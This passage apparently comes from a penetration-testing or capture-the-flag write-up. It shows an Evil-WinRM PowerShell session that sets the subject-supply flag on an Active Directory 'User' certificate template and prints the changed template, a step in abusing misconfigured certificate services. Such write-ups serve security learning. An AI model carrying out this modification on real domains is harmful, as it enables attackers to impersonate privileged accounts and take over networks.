 *Evil-WinRM* PS C:\Users\e.black\Documents> $tmplt.'msPKI-Certificate-Name-Flag' = 1
*Evil-WinRM* PS C:\Users\e.black\Documents> $tmplt
name : User
displayName : User
objectClass : pKICertificateTemplate
flags : 66106
revision : 3
msPKI-Cert-Template-OID : 1.3.6.1.4.1.311.21.8.1652193.6987789.10832019.1085301
msPKI-Certificate-Name-Flag : 1